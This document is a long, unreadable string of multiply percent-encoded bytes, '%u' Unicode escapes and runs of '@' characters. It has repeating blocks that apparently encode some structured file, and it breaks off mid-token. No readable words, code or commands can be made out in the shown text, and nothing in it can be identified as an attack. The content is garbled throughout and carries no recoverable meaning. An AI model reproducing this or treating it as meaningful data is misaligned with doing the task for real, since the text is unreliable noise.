F%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C4%2525D3%2525D6%252591%2525A1%2525DD%2525DD%2525E0%2525D1%252587%252560%2525u7534%2525uEBCC%2525uCC8D%2525uCDB8%2525u783Dk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525D2%2525D3%2525C9%252592%25258F%2525D1%2525E7%25259A%252560H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525D2%2525D3%2525C9%252592%25258F%2525D1%2525E7%2525A5%2525A1%2525DD%2525DD%2525E0%2525D1%252587%252560z%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252586%2525D3%2525E3%252596%252560zk%2525A2%2525E3%2525D1%2525CF%2525AC%2525u55F5%2525uCDB8%2525uC986%2525uAD3E%2525u5BF5k%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525D2%2525D3%2525C9%252592%252599%2525D5%2525D7%2525D3%252587B%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525BE%2525B5%2525D7%2525D3%252596S%252560zk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525D2%2525D3%2525C9%252592%252599%2525D5%2525D7%2525D3%252587B%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525BE%2525B5%2525D7%2525D3%252597T%252560zk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%2525A1%2525D5%2525C3%2525CE%2525D1%252587%252560H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252599%252560H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560%2525u755D%2525uC3C6%2525uB48C%2525uCD04%2525u675Bk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560z%2525AF%2525E3%2525D1%2525CF%25258E%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525C2%2525C2%2525E1%2525D3%2525A8%2525A5%2525D5%2525D9%252587%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252592%2525DD%2525E8%2525DC%2525CD%2525CF%2525CF%2525D5%2525DD%2525D8%2525DD%252590B%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525C2%2525C2%2525E1%2525D3%2525A8%2525A5%2525D5%2525D9%2525AA%2525BD%2525E8%252592%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACzk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252599%252560H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560%2525u755D%2525uC3C6%2525uB49D%2525uFBEA%2525u9630k%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560z%2525AF%2525E3%2525D1%2525CF%25258E%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525C2%2525C2%2525E1%2525D3%2525B8%2525BD%2525D6%2525D2%252587%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252595%2525D1%2525D7%2525E2%252596B%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525C2%2525C2%2525E1%2525D3%2525B8%2525BD%2525D6%2525D2%2525AD%2525B1%2525D7%2525E2%252596%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252592%2525DD%2525E8%2525DC%2525CD%2525CF%2525CF%2525D5%2525DD%2525D8%2525DD%252590B%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525C2%2525C2%2525E1%2525D3%2525B8%2525BD%2525D6%2525D2%2525AA%2525BD%2525E8%252592%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACzk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252599%252560H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560%2525u5A12%2525uBC2C%2525uB5DA%2525uED18%2525uF4ED%2525uC724%2525u6C09k%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560z%2525AF%2525E3%2525D1%2525CF%25258E%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252596S%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252592%2525DD%2525E8%2525DC%2525CD%2525CF%2525CF%2525D5%2525DD%2525D8%2525DD%252590B%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252596v%2525BD%2525E8%252592%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACzk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252599%252560H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560%2525u526E%2525uB94F%2525uCD04%2525uCD04%2525u675Bk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560z%2525AF%2525E3%2525D1%2525CF%25258E%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525B7%2525BD%2525E8%2525D9%2525DB%2525EB%2525BD%2525A5%2525D5%2525D9%252587%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252592%2525DD%2525E8%2525DC%2525CD%2525CF%2525CF%2525D5%2525DD%2525D8%2525DD%252590B%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525B7%2525BD%2525E8%2525D9%2525DB%2525EB%2525BD%2525A5%2525D5%2525D9%2525AA%2525BD%2525E8%252592%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACzk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252599%252560H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560%2525u5E23%2525uB167%2525uA265%2525uC6E4%2525u7821KK%2525u7EDF%2525uD0EA%2525u5267k%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560z%2525AF%2525E3%2525D1%2525CF%25258E%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C5%2525B5%2525D7%2525D3%252587%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252595%2525D1%2525D7%2525E2%252596B%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C5%2525B5%2525D7%2525D3%2525AD%2525B1%2525D7%2525E2%252596%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252592%2525DD%2525E8%2525DC%2525CD%2525CF%2525CF%2525D5%2525DD%2525D8%2525DD%252590B%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C5%2525B5%2525D7%2525D3%2525AA%2525BD%2525E8%252592%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACzk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252599%252560H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560%2525u5A12%2525uBC2C%2525uB5DA%2525uAFC0%2525uB795%2525uC724%2525u6C09k%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560z%2525AF%2525E3%2525D1%2525CF%25258E%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252597T%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252592%2525DD%2525E8%2525DC%2525CD%2525CF%2525CF%2525D5%2525DD%2525D8%2525DD%252590B%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252597w%2525BD%2525E8%252592%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACzk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@@@@@@@@@%25255C%25255DNZM%2525u81BC%2525uD4A1%2525uD1D8%2525uE66F%2525u67BCMZkH*@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C4%2525D3%2525D6%252586B%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525C4%2525B7%2525D8%2525E8%2525E1%2525E0%252596B%252593%2525E7%2525ED%2525E5%2525D1%2525A2_%252586%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%2525B3Z%25258E%2525DD%2525DD%2525D3%2525A0%25255D%252560H*@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C4%2525D3%2525D6%252591%252595%2525CD%2525C6%2525C5%2525C9%2525D7%252594%252560H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C4%2525D3%2525D6%252591%2525A1%2525D5%2525C8%252587%252587%2525D9%2525D7%2525CA%2525D3%252590%252560qok%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C4%2525D3%2525D6%252591%2525A1%2525DD%2525DD%2525E0%2525D1%252587%252560%2525u81DA%2525uD4A1%2525uA8BC%2525uCDB8%2525u783Dk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525D2%2525D3%2525C9%252592%25258F%2525D1%2525E7%25259A%252560H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525D2%2525D3%2525C9%252592%25258F%2525D1%2525E7%2525A5%2525A1%2525DD%2525DD%2525E0%2525D1%252587%252560z%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252586%2525D3%2525E3%252596%252560zk%2525A2%2525E3%2525D1%2525CF%2525AC%2525u55F5%2525uCDB8%2525uC986%2525uAD3E%2525u5BF5k%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525D2%2525D3%2525C9%252592%252599%2525D5%2525D7%2525D3%252587B%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525BE%2525B5%2525D7%2525D3%252596S%252560zk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525D2%2525D3%2525C9%252592%252599%2525D5%2525D7%2525D3%252587B%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525BE%2525B5%2525D7%2525D3%252597T%252560zk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%2525A1%2525D5%2525C3%2525CE%2525D1%252587%252560H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252599%252560H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560%2525u755D%2525uC3C6%2525uB48C%2525uCD04%2525u675Bk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560z%2525AF%2525E3%2525D1%2525CF%25258E%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525C2%2525C2%2525E1%2525D3%2525A8%2525A5%2525D5%2525D9%252587%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252592%2525DD%2525E8%2525DC%2525CD%2525CF%2525CF%2525D5%2525DD%2525D8%2525DD%252590B%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525C2%2525C2%2525E1%2525D3%2525A8%2525A5%2525D5%2525D9%2525AA%2525BD%2525E8%252592%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACzk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252599%252560H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560%2525u755D%2525uC3C6%2525uB49D%2525uFBEA%2525u961F%2525u5433%2525uBC44%2525u6878k%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560z%2525AF%2525E3%2525D1%2525CF%25258E%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525C2%2525C2%2525E1%2525D3%2525B8%2525BD%2525D6%2525D2%252587%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252595%2525D1%2525D7%2525E2%252596B%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525C2%2525C2%2525E1%2525D3%2525B8%2525BD%2525D6%2525D2%2525AD%2525B1%2525D7%2525E2%252596%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252592%2525DD%2525E8%2525DC%2525CD%2525CF%2525CF%2525D5%2525DD%2525D8%2525DD%252590B%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525C2%2525C2%2525E1%2525D3%2525B8%2525BD%2525D6%2525D2%2525AA%2525BD%2525E8%252592%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACzk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252599%252560H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560%2525u5A12%2525uBC2C%2525uB5DA%2525uED18%2525uF4ED%2525uC724%2525u6C09k%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560z%2525AF%2525E3%2525D1%2525CF%25258E%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252596S%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252592%2525DD%2525E8%2525DC%2525CD%2525CF%2525CF%2525D5%2525DD%2525D8%2525DD%252590B%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252596v%2525BD%2525E8%252592%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACzk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252599%252560H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560%2525u526E%2525uB94F%2525uCD04%2525uCD04%2525u675Bk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560z%2525AF%2525E3%2525D1%2525CF%25258E%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525B7%2525BD%2525E8%2525D9%2525DB%2525EB%2525BD%2525A5%2525D5%2525D9%252587%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252592%2525DD%2525E8%2525DC%2525CD%2525CF%2525CF%2525D5%2525DD%2525D8%2525DD%252590B%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525B7%2525BD%2525E8%2525D9%2525DB%2525EB%2525BD%2525A5%2525D5%2525D9%2525AA%2525BD%2525E8%252592%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACzk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252599%252560H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560%2525u5E23%2525uB167%2525uA265%2525uC6E4%2525u7821KK%2525u7EDF%2525uD0EA%2525u5267k%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560z%2525AF%2525E3%2525D1%2525CF%25258E%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C5%2525B5%2525D7%2525D3%252587%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252595%2525D1%2525D7%2525E2%252596B%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C5%2525B5%2525D7%2525D3%2525AD%2525B1%2525D7%2525E2%252596%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252592%2525DD%2525E8%2525DC%2525CD%2525CF%2525CF%2525D5%2525DD%2525D8%2525DD%252590B%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C5%2525B5%2525D7%2525D3%2525AA%2525BD%2525E8%252592%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACzk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252599%252560H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560%2525u5A12%2525uBC2C%2525uB5DA%2525uAFC0%2525uB795%2525uC724%2525u6C09k%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560z%2525AF%2525E3%2525D1%2525CF%25258E%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252597T%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252592%2525DD%2525E8%2525DC%2525CD%2525CF%2525CF%2525D5%2525DD%2525D8%2525DD%252590B%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252597w%2525BD%2525E8%252592%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACzk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@@@@@%25255C%25255DNZM%2525u685C%2525uC74B%2525uEB03%2525uF202%2525u662EMZkH*@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525DE%2525E3%2525D9%2525D7%25259F%2525A1%2525DD%2525D9%252592%252560H*@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525DE%2525E3%2525D9%2525D7%25259F%2525A1%2525DD%2525D9%25259D%2525A1%2525DD%2525DD%2525E0%2525D1%252587%252560H*@@@@@@@@@@@@@@@@@%2525u55D7%2525uCDB8%2525uE03D%2525uC74B%2525uEB03%2525uF202%2525u6618*@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525